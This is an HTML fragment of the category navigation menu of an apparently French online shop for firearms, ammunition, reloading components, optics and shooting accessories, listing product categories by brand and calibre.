  <a href="#" data-cate-id="258" data-cate-name="Springfield Armory" class="cate-item cate-level-5" >-----Springfield Armory</a>
  <a href="#" data-cate-id="219" data-cate-name="Faxon Firearms" class="cate-item cate-level-5" >-----Faxon Firearms</a>
  <a href="#" data-cate-id="146" data-cate-name="Derya" class="cate-item cate-level-5" >-----Derya</a>
  <a href="#" data-cate-id="231" data-cate-name="Schmeisser" class="cate-item cate-level-5" >-----Schmeisser</a>
  <a href="#" data-cate-id="232" data-cate-name="Hämmerli" class="cate-item cate-level-5" >-----Hämmerli</a>
  <a href="#" data-cate-id="217" data-cate-name="Custom Tactirshop" class="cate-item cate-level-5" >-----Custom Tactirshop</a>
  <a href="#" data-cate-id="255" data-cate-name="Diamondback" class="cate-item cate-level-5" >-----Diamondback</a>
  <a href="#" data-cate-id="367" data-cate-name="Ruger" class="cate-item cate-level-5" >-----Ruger</a>
  <a href="#" data-cate-id="54" data-cate-name="Carabines et Pistolets à plombs et PCP" class="cate-item cate-level-3" >---Carabines et Pistolets à plombs et PCP</a>
  <a href="#" data-cate-id="13" data-cate-name="Munitions" class="cate-item cate-level-2" >--Munitions</a>
  <a href="#" data-cate-id="14" data-cate-name="Munitions de catégorie B" class="cate-item cate-level-3" >---Munitions de catégorie B</a>
  <a href="#" data-cate-id="26" data-cate-name="Munitions de catégorie B d&#039;armes de poing" class="cate-item cate-level-4" >----Munitions de catégorie B d&#039;armes de poing</a>
  <a href="#" data-cate-id="151" data-cate-name="Munitions calibre 9x19 mm" class="cate-item cate-level-5" >-----Munitions calibre 9x19 mm</a>
  <a href="#" data-cate-id="155" data-cate-name="Munitions calibre 44 Rem Magnum" class="cate-item cate-level-5" >-----Munitions calibre 44 Rem Magnum</a>
  <a href="#" data-cate-id="157" data-cate-name="Munitions calibre 45 Acp" class="cate-item cate-level-5" >-----Munitions calibre 45 Acp</a>
  <a href="#" data-cate-id="252" data-cate-name="Munitions calibre 38 / 357 magnum" class="cate-item cate-level-5" >-----Munitions calibre 38 / 357 magnum</a>
  <a href="#" data-cate-id="27" data-cate-name="Munitions de catégorie B d&#039;armes longues" class="cate-item cate-level-4" >----Munitions de catégorie B d&#039;armes longues</a>
  <a href="#" data-cate-id="15" data-cate-name="Munitions de catégorie C" class="cate-item cate-level-3" >---Munitions de catégorie C</a>
  <a href="#" data-cate-id="24" data-cate-name="Munitions de catégorie C petit calibre" class="cate-item cate-level-4" >----Munitions de catégorie C petit calibre</a>
  <a href="#" data-cate-id="119" data-cate-name="Munitions 22 LR" class="cate-item cate-level-5" >-----Munitions 22 LR</a>
  <a href="#" data-cate-id="140" data-cate-name="Rws" class="cate-item cate-level-6" >------Rws</a>
  <a href="#" data-cate-id="141" data-cate-name="Lapua" class="cate-item cate-level-6" >------Lapua</a>
  <a href="#" data-cate-id="142" data-cate-name="Eley" class="cate-item cate-level-6" >------Eley</a>
  <a href="#" data-cate-id="143" data-cate-name="Norma" class="cate-item cate-level-6" >------Norma</a>
  <a href="#" data-cate-id="144" data-cate-name="Sk" class="cate-item cate-level-6" >------Sk</a>
  <a href="#" data-cate-id="25" data-cate-name="Munitions de catégorie C gros calibre" class="cate-item cate-level-4" >----Munitions de catégorie C gros calibre</a>
  <a href="#" data-cate-id="223" data-cate-name="Munitions Calibre 308 Winchester" class="cate-item cate-level-5" >-----Munitions Calibre 308 Winchester</a>
  <a href="#" data-cate-id="224" data-cate-name="Munitions Calibre 6.5 Creedmoor" class="cate-item cate-level-5" >-----Munitions Calibre 6.5 Creedmoor</a>
  <a href="#" data-cate-id="225" data-cate-name="Munitions Calibre 338 Lapua Magnum" class="cate-item cate-level-5" >-----Munitions Calibre 338 Lapua Magnum</a>
  <a href="#" data-cate-id="358" data-cate-name="Munitions Calibre 12" class="cate-item cate-level-5" >-----Munitions Calibre 12</a>
  <a href="#" data-cate-id="211" data-cate-name="Munitions Air Comprimé" class="cate-item cate-level-3" >---Munitions Air Comprimé</a>
  <a href="#" data-cate-id="212" data-cate-name="Plombs calibre 4,5 mm" class="cate-item cate-level-4" >----Plombs calibre 4,5 mm</a>
  <a href="#" data-cate-id="359" data-cate-name="Plombs calibre 5,5 mm" class="cate-item cate-level-4" >----Plombs calibre 5,5 mm</a>
  <a href="#" data-cate-id="16" data-cate-name="Rechargement" class="cate-item cate-level-2" >--Rechargement</a>
  <a href="#" data-cate-id="17" data-cate-name="Matériel de rechargement" class="cate-item cate-level-3" >---Matériel de rechargement</a>
  <a href="#" data-cate-id="69" data-cate-name="Presses et materiels de rechargement" class="cate-item cate-level-4" >----Presses et materiels de rechargement</a>
  <a href="#" data-cate-id="82" data-cate-name="Lee" class="cate-item cate-level-5" >-----Lee</a>
  <a href="#" data-cate-id="83" data-cate-name="Redding" class="cate-item cate-level-5" >-----Redding</a>
  <a href="#" data-cate-id="84" data-cate-name="K&amp;M" class="cate-item cate-level-5" >-----K&amp;M</a>
  <a href="#" data-cate-id="89" data-cate-name="Frankford Arsenal" class="cate-item cate-level-5" >-----Frankford Arsenal</a>
  <a href="#" data-cate-id="93" data-cate-name="AMP Annealing Made Perfect" class="cate-item cate-level-5" >-----AMP Annealing Made Perfect</a>
  <a href="#" data-cate-id="94" data-cate-name="Lyman" class="cate-item cate-level-5" >-----Lyman</a>
  <a href="#" data-cate-id="110" data-cate-name="Shooting Technology" class="cate-item cate-level-5" >-----Shooting Technology</a>
  <a href="#" data-cate-id="113" data-cate-name="Smartreloader" class="cate-item cate-level-5" >-----Smartreloader</a>
  <a href="#" data-cate-id="124" data-cate-name="Rcbs" class="cate-item cate-level-5" >-----Rcbs</a>
  <a href="#" data-cate-id="70" data-cate-name="Outils de rechargement" class="cate-item cate-level-4" >----Outils de rechargement</a>
  <a href="#" data-cate-id="79" data-cate-name="Lee" class="cate-item cate-level-5" >-----Lee</a>
  <a href="#" data-cate-id="80" data-cate-name="L.E WILSON" class="cate-item cate-level-5" >-----L.E WILSON</a>
  <a href="#" data-cate-id="81" data-cate-name="Redding" class="cate-item cate-level-5" >-----Redding</a>
  <a href="#" data-cate-id="18" data-cate-name="Composants de rechargement" class="cate-item cate-level-3" >---Composants de rechargement</a>
  <a href="#" data-cate-id="137" data-cate-name="Amorces" class="cate-item cate-level-4" >----Amorces</a>
  <a href="#" data-cate-id="370" data-cate-name="Amorces Rifle" class="cate-item cate-level-5" >-----Amorces Rifle</a>
  <a href="#" data-cate-id="371" data-cate-name="Amorces Pistol" class="cate-item cate-level-5" >-----Amorces Pistol</a>
  <a href="#" data-cate-id="208" data-cate-name="Douilles Pour Armes de Poing" class="cate-item cate-level-4" >----Douilles Pour Armes de Poing</a>
  <a href="#" data-cate-id="220" data-cate-name="Douilles Pour Armes Longues" class="cate-item cate-level-4" >----Douilles Pour Armes Longues</a>
  <a href="#" data-cate-id="221" data-cate-name="Ogives pour Armes de Poing" class="cate-item cate-level-4" >----Ogives pour Armes de Poing</a>
  <a href="#" data-cate-id="222" data-cate-name="Ogives Pour Armes Longues" class="cate-item cate-level-4" >----Ogives Pour Armes Longues</a>
  <a href="#" data-cate-id="260" data-cate-name="Lapua" class="cate-item cate-level-5" >-----Lapua</a>
  <a href="#" data-cate-id="261" data-cate-name="Sierra Bullets" class="cate-item cate-level-5" >-----Sierra Bullets</a>
  <a href="#" data-cate-id="262" data-cate-name="Hornady" class="cate-item cate-level-5" >-----Hornady</a>
  <a href="#" data-cate-id="357" data-cate-name="Berger Bullets" class="cate-item cate-level-5" >-----Berger Bullets</a>
  <a href="#" data-cate-id="280" data-cate-name="Poudres" class="cate-item cate-level-4" >----Poudres</a>
  <a href="#" data-cate-id="281" data-cate-name="Vihtavuori" class="cate-item cate-level-5" >-----Vihtavuori</a>
  <a href="#" data-cate-id="282" data-cate-name="Vectan" class="cate-item cate-level-5" >-----Vectan</a>
  <a href="#" data-cate-id="283" data-cate-name="Reload Swiss" class="cate-item cate-level-5" >-----Reload Swiss</a>
  <a href="#" data-cate-id="71" data-cate-name="Boites et accessoires de rechargement" class="cate-item cate-level-3" >---Boites et accessoires de rechargement</a>
  <a href="#" data-cate-id="19" data-cate-name="Optiques" class="cate-item cate-level-2" >--Optiques</a>
  <a href="#" data-cate-id="20" data-cate-name="Lunettes de tir" class="cate-item cate-level-3" >---Lunettes de tir</a>
  <a href="#" data-cate-id="297" data-cate-name="Discovery Optics" class="cate-item cate-level-4" >----Discovery Optics</a>
  <a href="#" data-cate-id="67" data-cate-name="Sightmark" class="cate-item cate-level-4" >----Sightmark</a>
  <a href="#" data-cate-id="229" data-cate-name="ZEISS" class="cate-item cate-level-4" >----ZEISS</a>
  <a href="#" data-cate-id="60" data-cate-name="Vector Optic" class="cate-item cate-level-4" >----Vector Optic</a>
  <a href="#" data-cate-id="114" data-cate-name="Arken Optics" class="cate-item cate-level-4" >----Arken Optics</a>
  <a href="#" data-cate-id="242" data-cate-name="KAHLES" class="cate-item cate-level-4" >----KAHLES</a>
  <a href="#" data-cate-id="59" data-cate-name="Nikko Stirling" class="cate-item cate-level-4" >----Nikko Stirling</a>
  <a href="#" data-cate-id="85" data-cate-name="Delta Optical" class="cate-item cate-level-4" >----Delta Optical</a>
  <a href="#" data-cate-id="86" data-cate-name="Element Optics" class="cate-item cate-level-4" >----Element Optics</a>
  <a href="#" data-cate-id="90" data-cate-name="Firefield" class="cate-item cate-level-4" >----Firefield</a>
  <a href="#" data-cate-id="95" data-cate-name="Nightforce" class="cate-item cate-level-4" >----Nightforce</a>
  <a href="#" data-cate-id="100" data-cate-name="Sightron" class="cate-item cate-level-4" >----Sightron</a>
  <a href="#" data-cate-id="112" data-cate-name="C-MORE" class="cate-item cate-level-4" >----C-MORE</a>
  <a href="#" data-cate-id="56" data-cate-name="Vortex Optics" class="cate-item cate-level-4" >----Vortex Optics</a>
  <a href="#" data-cate-id="135" data-cate-name="Bushnell" class="cate-item cate-level-4" >----Bushnell</a>
  <a href="#" data-cate-id="21" data-cate-name="Points rouges" class="cate-item cate-level-3" >---Points rouges</a>
  <a href="#" data-cate-id="68" data-cate-name="Sightmark" class="cate-item cate-level-4" >----Sightmark</a>
  <a href="#" data-cate-id="227" data-cate-name="Aimpoint" class="cate-item cate-level-4" >----Aimpoint</a>
  <a href="#" data-cate-id="58" data-cate-name="Holosun" class="cate-item cate-level-4" >----Holosun</a>
  <a href="#" data-cate-id="111" data-cate-name="C-MORE" class="cate-item cate-level-4" >----C-MORE</a>
  <a href="#" data-cate-id="57" data-cate-name="Vortex Optics" class="cate-item cate-level-4" >----Vortex Optics</a>
  <a href="#" data-cate-id="63" data-cate-name="Sig Sauer" class="cate-item cate-level-4" >----Sig Sauer</a>
  <a href="#" data-cate-id="66" data-cate-name="Nikko Stirling" class="cate-item cate-level-4" >----Nikko Stirling</a>
  <a href="#" data-cate-id="78" data-cate-name="Firefield" class="cate-item cate-level-4" >----Firefield</a>
  <a href="#" data-cate-id="64" data-cate-name="Vector Optics" class="cate-item cate-level-4" >----Vector Optics</a>
  <a href="#" data-cate-id="116" data-cate-name="Utg" class="cate-item cate-level-4" >----Utg</a>
  <a href="#" data-cate-id="136" data-cate-name="Bushnell" class="cate-item cate-level-4" >----Bushnell</a>
  <a href="#" data-cate-id="28" data-cate-name="Montages et accessoires optiques" class="cate-item cate-level-3" >---Montages et accessoires optiques</a>
  <a href="#" data-cate-id="29" data-cate-name="Colliers" class="cate-item cate-level-4" >----Colliers</a>
  <a href="#" data-cate-id="169" data-cate-name="SPUHR" class="cate-item cate-level-5" >-----SPUHR</a>
  <a href="#" data-cate-id="171" data-cate-name="Audere" class="cate-item cate-level-5" >-----Audere</a>
  <a href="#" data-cate-id="174" data-cate-name="Vortex Optics" class="cate-item cate-level-5" >-----Vortex Optics</a>
  <a href="#" data-cate-id="173" data-cate-name="Wheeler" class="cate-item cate-level-5" >-----Wheeler</a>
  <a href="#" data-cate-id="168" data-cate-name="Arken Optics" class="cate-item cate-level-5" >-----Arken Optics</a>
  <a href="#" data-cate-id="170" data-cate-name="Vector Optics" class="cate-item cate-level-5" >-----Vector Optics</a>
  <a href="#" data-cate-id="30" data-cate-name="Montages monoblocs" class="cate-item cate-level-4" >----Montages monoblocs</a>
  <a href="#" data-cate-id="128" data-cate-name="Audere" class="cate-item cate-level-5" >-----Audere</a>
  <a href="#" data-cate-id="129" data-cate-name="SPUHR" class="cate-item cate-level-5" >-----SPUHR</a>
  <a href="#" data-cate-id="130" data-cate-name="Era Tac" class="cate-item cate-level-5" >-----Era Tac</a>
  <a href="#" data-cate-id="361" data-cate-name="Gray Ops CNC" class="cate-item cate-level-5" >-----Gray Ops CNC</a>
  <a href="#" data-cate-id="127" data-cate-name="PGM" class="cate-item cate-level-5" >-----PGM</a>
  <a href="#" data-cate-id="131" data-cate-name="Vortex Optics" class="cate-item cate-level-5" >-----Vortex Optics</a>
  <a href="#" data-cate-id="167" data-cate-name="Arken Optics" class="cate-item cate-level-5" >-----Arken Optics</a>
  <a href="#" data-cate-id="166" data-cate-name="Vector Optics" class="cate-item cate-level-5" >-----Vector Optics</a>
  <a href="#" data-cate-id="31" data-cate-name="Accessoires optiques" class="cate-item cate-level-4" >----Accessoires optiques</a>
  <a href="#" data-cate-id="32" data-cate-name="Télémètres" class="cate-item cate-level-3" >---Télémètres</a>
  <a href="#" data-cate-id="33" data-cate-name="Longues-Vues et Jumelles" class="cate-item cate-level-3" >---Longues-Vues et Jumelles</a>
  <a href="#" data-cate-id="240" data-cate-name="Swarovski Optik" class="cate-item cate-level-4" >----Swarovski Optik</a>
  <a href="#" data-cate-id="241" data-cate-name="Sightmark" class="cate-item cate-level-4" >----Sightmark</a>
  <a href="#" data-cate-id="368" data-cate-name="Vortex Optics" class="cate-item cate-level-4" >----Vortex Optics</a>
  <a href="#" data-cate-id="369" data-cate-name="Zeiss" class="cate-item cate-level-4" >----Zeiss</a>
  <a href="#" data-cate-id="77" data-cate-name="Lasers de réglage optique, collimateurs" class="cate-item cate-level-3" >---Lasers de réglage optique, collimateurs</a>
  <a href="#" data-cate-id="87" data-cate-name="Piles et Batteries" class="cate-item cate-level-3" >---Piles et Batteries</a>
  <a href="#" data-cate-id="99" data-cate-name="Vision Nocturne Thermique et Infrarouge" class="cate-item cate-level-3" >---Vision Nocturne Thermique et Infrarouge</a>
  <a href="#" data-cate-id="182" data-cate-name="Sightmark" class="cate-item cate-level-4" >----Sightmark</a>
  <a href="#" data-cate-id="181" data-cate-name="HikMicro" class="cate-item cate-level-4" >----HikMicro</a>
  <a href="#" data-cate-id="304" data-cate-name="ATN" class="cate-item cate-level-4" >----ATN</a>
  <a href="#" data-cate-id="106" data-cate-name="Caméras pour le tir" class="cate-item cate-level-3" >---Caméras pour le tir</a>
  <a href="#" data-cate-id="178" data-cate-name="TRIGGERCAM" class="cate-item cate-level-4" >----TRIGGERCAM</a>
  <a href="#" data-cate-id="179" data-cate-name="Tactacam" class="cate-item cate-level-4" >----Tactacam</a>
  <a href="#" data-cate-id="34" data-cate-name="Accessoires et équipement de tir" class="cate-item cate-level-2" >--Accessoires et équipement de tir</a>
  <a href="#" data-cate-id="35" data-cate-name="Châssis d&#039;armes longues" class="cate-item cate-level-3" >---Châssis d&#039;armes longues</a>
  <a href="#" data-cate-id="372" data-cate-name="Warrior" class="cate-item cate-level-4" >----Warrior</a>
  <a href="#" data-cate-id="362" data-cate-name="MasterPiece Arms" class="cate-item cate-level-4" >----MasterPiece Arms</a>
  <a href="#" data-cate-id="163" data-cate-name="Oryx" class="cate-item cate-level-4" >----Oryx</a>
  <a href="#" data-cate-id="164" data-cate-name="MDT-Modular Driven Technologies" class="cate-item cate-level-4" >----MDT-Modular Driven Technologies</a>
  <a href="#" data-cate-id="162" data-cate-name="KRG" class="cate-item cate-level-4" >----KRG</a>
  <a href="#" data-cate-id="259" data-cate-name="Rome" class="cate-item cate-level-4" >----Rome</a>
  <a href="#" data-cate-id="36" data-cate-name="Accessoires Chassis" class="cate-item cate-level-3" >---Accessoires Chassis</a>
  <a href="#" data-cate-id="53" data-cate-name="Bipieds et monopods" class="cate-item cate-level-3" >---Bipieds et monopods</a>
  <a href="#" data-cate-id="115" data-cate-name="Accu-Tac" class="cate-item cate-level-4" >----Accu-Tac</a>
  <a href="#" data-cate-id="120" data-cate-name="B&amp;T Industries" class="cate-item cate-level-4" >----B&amp;T Industries</a>
  <a href="#" data-cate-id="121" data-cate-name="Long Shot Precision" class="cate-item cate-level-4" >----Long Shot Precision</a>
  <a href="#" data-cate-id="122" data-cate-name="UTG" class="cate-item cate-level-4" >----UTG</a>
  <a href="#" data-cate-id="123" data-cate-name="Tier-One" class="cate-item cate-level-4" >----Tier-One</a>
  <a href="#" data-cate-id="125" data-cate-name="BipodeXt" class="cate-item cate-level-4" >----BipodeXt</a>
  <a href="#" data-cate-id="126" data-cate-name="PGM" class="cate-item cate-level-4" >----PGM</a>
  <a href="#" data-cate-id="165" data-cate-name="MDT-Modular Driven Technologies" class="cate-item cate-level-4" >----MDT-Modular Driven Technologies</a>
  <a href="#" data-cate-id="243" data-cate-name="WARNE" class="cate-item cate-level-4" >----WARNE</a>
  <a href="#" data-cate-id="286" data-cate-name="Harris Bipod" class="cate-item cate-level-4" >----Harris Bipod</a>
  <a href="#" data-cate-id="37" data-cate-name="Poignées" class="cate-item cate-level-3" >---Poignées</a>
  <a href="#" data-cate-id="363" data-cate-name="Ergo Grips" class="cate-item cate-level-4" >----Ergo Grips</a>
  <a href="#" data-cate-id="364" data-cate-name="MDT Modular Driven Technologies" class="cate-item cate-level-4" >----MDT Modular Driven Technologies</a>
  <a href="#" data-cate-id="365" data-cate-name="Magpul" class="cate-item cate-level-4" >----Magpul</a>
  <a href="#" data-cate-id="38" data-cate-name="Rails" class="cate-item cate-level-3" >---Rails</a>
  <a href="#" data-cate-id="187" data-cate-name="Weapons Accuracy" class="cate-item cate-level-4" >----Weapons Accuracy</a>
  <a href="#" data-cate-id="188" data-cate-name="Spuhr" class="cate-item cate-level-4" >----Spuhr</a>
  <a href="#" data-cate-id="189" data-cate-name="UTG" class="cate-item cate-level-4" >----UTG</a>
  <a href="#" data-cate-id="184" data-cate-name="Vector Optics" class="cate-item cate-level-4" >----Vector Optics</a>
  <a href="#" data-cate-id="190" data-cate-name="Bergara" class="cate-item cate-level-4" >----Bergara</a>
  <a href="#" data-cate-id="186" data-cate-name="MDT-Modular Driven Technologies" class="cate-item cate-level-4" >----MDT-Modular Driven Technologies</a>
  <a href="#" data-cate-id="185" data-cate-name="Clawgear" class="cate-item cate-level-4" >----Clawgear</a>
  <a href="#" data-cate-id="183" data-cate-name="Magpul" class="cate-item cate-level-4" >----Magpul</a>
  <a href="#" data-cate-id="191" data-cate-name="B&amp;T Industries" class="cate-item cate-level-4" >----B&amp;T Industries</a>
  <a href="#" data-cate-id="39" data-cate-name="Equipements du tireurs" class="cate-item cate-level-3" >---Equipements du tireurs</a>
  <a href="#" data-cate-id="73" data-cate-name="Protections Auditives et Oculaires" class="cate-item cate-level-4" >----Protections Auditives et Oculaires</a>
  <a href="#" data-cate-id="74" data-cate-name="Chargettes" class="cate-item cate-level-4" >----Chargettes</a>
  <a href="#" data-cate-id="293" data-cate-name="Nine Reloaded" class="cate-item cate-level-5" >-----Nine Reloaded</a>
  <a href="#" data-cate-id="294" data-cate-name="Maglula Ltd" class="cate-item cate-level-5" >-----Maglula Ltd</a>
  <a href="#" data-cate-id="76" data-cate-name="Autocollants, Patchs et écussons" class="cate-item cate-level-4" >----Autocollants, Patchs et écussons</a>
  <a href="#" data-cate-id="55" data-cate-name="Equipement électronique et météo" class="cate-item cate-level-3" >---Equipement électronique et météo</a>
  <a href="#" data-cate-id="264" data-cate-name="Shooters Global" class="cate-item cate-level-4" >----Shooters Global</a>
  <a href="#" data-cate-id="160" data-cate-name="Kestrel Ballistics" class="cate-item cate-level-4" >----Kestrel Ballistics</a>
  <a href="#" data-cate-id="158" data-cate-name="Labradar" class="cate-item cate-level-4" >----Labradar</a>
  <a href="#" data-cate-id="289" data-cate-name="Garmin" class="cate-item cate-level-4" >----Garmin</a>
  <a href="#" data-cate-id="159" data-cate-name="Magnetospeed" class="cate-item cate-level-4" >----Magnetospeed</a>
  <a href="#" data-cate-id="288" data-cate-name="Mantis" class="cate-item cate-level-4" >----Mantis</a>
  <a href="#" data-cate-id="161" data-cate-name="Caldwell" class="cate-item cate-level-4" >----Caldwell</a>
  <a href="#" data-cate-id="72" data-cate-name="Modérateur de son et accessoires" class="cate-item cate-level-3" >---Modérateur de son et accessoires</a>
  <a href="#" data-cate-id="373" data-cate-name="Warrior" class="cate-item cate-level-4" >----Warrior</a>
  <a href="#" data-cate-id="91" data-cate-name="Trépieds et supports de tir ou de spoting scope" class="cate-item cate-level-3" >---Trépieds et supports de tir ou de spoting scope</a>
  <a href="#" data-cate-id="150" data-cate-name="Caldwell" class="cate-item cate-level-4" >----Caldwell</a>
  <a href="#" data-cate-id="156" data-cate-name="BOG" class="cate-item cate-level-4" >----BOG</a>
  <a href="#" data-cate-id="98" data-cate-name="Blocs détente et ressorts" class="cate-item cate-level-3" >---Blocs détente et ressorts</a>
  <a href="#" data-cate-id="107" data-cate-name="Bix&#039;n Andy" class="cate-item cate-level-4" >----Bix&#039;n Andy</a>
  <a href="#" data-cate-id="108" data-cate-name="Timney" class="cate-item cate-level-4" >----Timney</a>
  <a href="#" data-cate-id="246" data-cate-name="TriggerTech" class="cate-item cate-level-4" >----TriggerTech</a>
  <a href="#" data-cate-id="228" data-cate-name="EEMANN TECH" class="cate-item cate-level-4" >----EEMANN TECH</a>
  <a href="#" data-cate-id="109" data-cate-name="Ressorts Allégés" class="cate-item cate-level-4" >----Ressorts Allégés</a>
  <a href="#" data-cate-id="117" data-cate-name="Chargeurs" class="cate-item cate-level-3" >---Chargeurs</a>
  <a href="#" data-cate-id="192" data-cate-name="Pièces détachées d&#039;armes" class="cate-item cate-level-3" >---Pièces détachées d&#039;armes</a>
  <a href="#" data-cate-id="193" data-cate-name="Pièces détachées d&#039;arme de poing" class="cate-item cate-level-4" >----Pièces détachées d&#039;arme de poing</a>
  <a href="#" data-cate-id="194" data-cate-name="Pièces détachées d&#039;arme d&#039;épaule" class="cate-item cate-level-4" >----Pièces détachées d&#039;arme d&#039;épaule</a>
  <a href="#" data-cate-id="207" data-cate-name="Lampes Tactiques et Lasers" class="cate-item cate-level-3" >---Lampes Tactiques et Lasers</a>
  <a href="#" data-cate-id="263" data-cate-name="Cibles , pastilles et Gongs" class="cate-item cate-level-3" >---Cibles , pastilles et Gongs</a>
  <a href="#" data-cate-id="40" data-cate-name="Bagageries et transports" class="cate-item cate-level-2" >--Bagageries et transports</a>
  <a href="#" data-cate-id="43" data-cate-name="Sacs de tir" class="cate-item cate-level-3" >---Sacs de tir</a>
  <a href="#" data-cate-id="132" data-cate-name="WIEBAD" class="cate-item cate-level-4" >----WIEBAD</a>
  <a href="#" data-cate-id="239" data-cate-name="Armageddon Gear" class="cate-item cate-level-4" >----Armageddon Gear</a>
  <a href="#" data-cate-id="152" data-cate-name="Cole-Tac" class="cate-item cate-level-4" >----Cole-Tac</a>
  <a href="#" data-cate-id="153" data-cate-name="Protektor Model" class="cate-item cate-level-4" >----Protektor Model</a>
  <a href="#" data-cate-id="154" data-cate-name="Caldwell" class="cate-item cate-level-4" >----Caldwell</a>
  <a href="#" data-cate-id="195" data-cate-name="Tapis de Tir" class="cate-item cate-level-3" >---Tapis de Tir</a>
  <a href="#" data-cate-id="41" data-cate-name="Mallettes" class="cate-item cate-level-3" >---Mallettes</a>
  <a href="#" data-cate-id="42" data-cate-name="Housses" class="cate-item cate-level-3" >---Housses</a>
  <a href="#" data-cate-id="44" data-cate-name="Sacs à dos" class="cate-item cate-level-3" >---Sacs à dos</a>
  <a href="#" data-cate-id="206" data-cate-name="Drag Bag" class="cate-item cate-level-3" >---Drag Bag</a>
  <a href="#" data-cate-id="45" data-cate-name="Entretiens" class="cate-item cate-level-2" >--Entretiens</a>
  <a href="#" data-cate-id="46" data-cate-name="Produits d&#039;entretien des armes" class="cate-item cate-level-3" >---Produits d&#039;entretien des armes</a>
  <a href="#" data-cate-id="101" data-cate-name="Bore Tech" class="cate-item cate-level-4" >----Bore Tech</a>
  <a href="#" data-cate-id="102" data-cate-name="Paul clean" class="cate-item cate-level-4" >----Paul clean</a>
  <a href="#" data-cate-id="103" data-cate-name="Helikon Tex" class="cate-item cate-level-4" >----Helikon Tex</a>
  <a href="#" data-cate-id="104" data-cate-name="Iosso" class="cate-item cate-level-4" >----Iosso</a>
  <a href="#" data-cate-id="287" data-cate-name="VFG" class="cate-item cate-level-4" >----VFG</a>
  <a href="#" data-cate-id="47" data-cate-name="Matériels d&#039;entretien des armes" class="cate-item cate-level-3" >---Matériels d&#039;entretien des armes</a>
  <a href="#" data-cate-id="105" data-cate-name="Fix it Stiks" class="cate-item cate-level-4" >----Fix it Stiks</a>
  <a href="#" data-cate-id="175" data-cate-name="Wheeler" class="cate-item cate-level-4" >----Wheeler</a>
  <a href="#" data-cate-id="176" data-cate-name="Vector Optics" class="cate-item cate-level-4" >----Vector Optics</a>
  <a href="#" data-cate-id="177" data-cate-name="Lyman" class="cate-item cate-level-4" >----Lyman</a>
  <a href="#" data-cate-id="48" data-cate-name="Sécurités et coffres" class="cate-item cate-level-2" >--Sécurités et coffres</a>
  <a href="#" data-cate-id="49" data-cate-name="Armoires fortes et coffres pour armes" class="cate-item cate-level-3" >---Armoires fortes et coffres pour armes</a>
  <a href="#" data-cate-id="50" data-cate-name="Verrous de pontet pour armes" class="cate-item cate-level-3" >---Verrous de pontet pour armes</a>
  <a href="#" data-cate-id="52" data-cate-name="Défense Personnelle" class="cate-item cate-level-3" >---Défense Personnelle</a>
  <a href="#" data-cate-id="290" data-cate-name="Armes de défense balles caoutchouc et munitions" class="cate-item cate-level-4" >----Armes de défense balles caoutchouc et munitions</a>
  <a href="#" data-cate-id="291" data-cate-name="Bombes Lacrymogènes de défense" class="cate-item cate-level-4" >----Bombes Lacrymogènes de défense</a>
  <a href="#" data-cate-id="292" data-cate-name="Armes de défense projecteurs de gaz lacrymogène" class="cate-item cate-level-4" >----Armes de défense projecteurs de gaz lacrymogène</a>
  <a href="#" data-cate-id="296" data-cate-name="Matraque et Shocker" class="cate-item cate-level-4" >----Matraque et Shocker</a>
  <a href="#" data-cate-id="75" data-cate-name="Témoins de chambre vide" class="cate-item cate-level-3" >---Témoins de chambre vide</a>
  <a href="#" data-cate-id="230" data-cate-name="Outdoor et Survie" class="cate-item cate-level-3" >---Outdoor et Survie</a>
  <a href="#" data-cate-id="265" data-cate-name="Bon plans Tactirshop" class="cate-item cate-level-2" >--Bon plans Tactirshop</a>
  <a href="#" data-cate-id="266" data-cate-name="Sélection Chasse" class="cate-item cate-level-2" >--Sélection Chasse</a>
  <a href="#" data-cate-id="268" data-cate-name="Armes de chasse" class="cate-item cate-level-3" >---Armes de chasse</a>
  <a href="#" data-cate-id="274" data-cate-name="Fusils de chasse lisse" class="cate-item cate-level-4" >----Fusils de chasse lisse</a>
  <a href="#" data-cate-id="275" data-cate-name="Fusils de chasse rayés" class="cate-item cate-level-4" >----Fusils de chasse rayés</a>
  <a href="#" data-cate-id="302" data-cate-name="Fusils de chasse semi-automatiques" class="cate-item cate-level-4" >----Fusils de chasse semi-automatiques</a>
  <a href="#" data-cate-id="277" data-cate-name="Carabines de chasse semi-automatiques" class="cate-item cate-level-4" >----Carabines de chasse semi-automatiques</a>
  <a href="#" data-cate-id="276" data-cate-name="Carabines de chasse à verrou" class="cate-item cate-level-4" >----Carabines de chasse à verrou</a>
  <a href="#" data-cate-id="278" data-cate-name="Carabines de chasse à action linéaire" class="cate-item cate-level-4" >----Carabines de chasse à action linéaire</a>
  <a href="#" data-cate-id="305" data-cate-name="Carabines et fusils de chasse à pompe" class="cate-item cate-level-4" >----Carabines et fusils de chasse à pompe</a>
  <a href="#" data-cate-id="279" data-cate-name="Carabines de chasse kipplauf" class="cate-item cate-level-4" >----Carabines de chasse kipplauf</a>
  <a href="#" data-cate-id="350" data-cate-name="Carabines de chasse à levier sous garde" class="cate-item cate-level-4" >----Carabines de chasse à levier sous garde</a>
  <a href="#" data-cate-id="271" data-cate-name="Carabines de chasse petit calibre dite de jardin" class="cate-item cate-level-3" >---Carabines de chasse petit calibre dite de jardin</a>
  <a href="#" data-cate-id="303" data-cate-name="Munitions de chasse" class="cate-item cate-level-3" >---Munitions de chasse</a>
  <a href="#" data-cate-id="310" data-cate-name="Munitions pour armes lisses de chasse" class="cate-item cate-level-4" >----Munitions pour armes lisses de chasse</a>
  <a href="#" data-cate-id="312" data-cate-name="Munitions calibre 12" class="cate-item cate-level-5" >-----Munitions calibre 12</a>
  <a href="#" data-cate-id="313" data-cate-name="Munitions calibre 16" class="cate-item cate-level-5" >-----Munitions calibre 16</a>
  <a href="#" data-cate-id="314" data-cate-name="Munitions calibre 20" class="cate-item cate-level-5" >-----Munitions calibre 20</a>
  <a href="#" data-cate-id="315" data-cate-name="Munitions carabine de jardin petit calibre" class="cate-item cate-level-5" >-----Munitions carabine de jardin petit calibre</a>
  <a href="#" data-cate-id="311" data-cate-name="Munitions pour armes rayées de chasse" class="cate-item cate-level-4" >----Munitions pour armes rayées de chasse</a>
  <a href="#" data-cate-id="316" data-cate-name="17 Hmr" class="cate-item cate-level-5" >-----17 Hmr</a>
  <a href="#" data-cate-id="317" data-cate-name="22 Long Rifle" class="cate-item cate-level-5" >-----22 Long Rifle</a>
  <a href="#" data-cate-id="318" data-cate-name="22 Long Rifle Magnum" class="cate-item cate-level-5" >-----22 Long Rifle Magnum</a>
  <a href="#" data-cate-id="319" data-cate-name="222 Remington" class="cate-item cate-level-5" >-----222 Remington</a>
